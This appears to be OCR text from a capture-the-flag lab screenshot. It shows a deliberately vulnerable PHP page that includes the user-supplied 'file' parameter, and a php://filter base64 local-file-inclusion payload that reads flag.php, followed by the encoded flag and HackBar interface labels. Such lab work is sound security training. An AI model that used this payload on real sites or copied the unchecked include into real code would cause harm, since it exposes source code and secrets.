 不安全 http://node7.anna.nssctf.cn:28570/?file=php://filter/read=convert.base64-encode/resource=flag.p
<?php
ini_set("allow_url_include","on");
header("Content-type: text/html; charset=utf-8");
error_reporting(0);
$file=$_GET['file'];
if(isset($file)){
show_source(__FILE__);
echo 'flag 在flag.php中';
}else{
echo "传入一个file试试";
}
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
include_once($file);
?> flag 在flag.php中
PD9waHANCiRmbGFnPSdOU1NDVEZ7ZmFjZTk2M2YtZWQ1ZS00ZTU0LTgzY2QtYWNjNzQwMTA1ZjZjfSc7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node7.anna.nssctf.cn:28570/?file=php://filter/read=convert.base64-encode/
resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All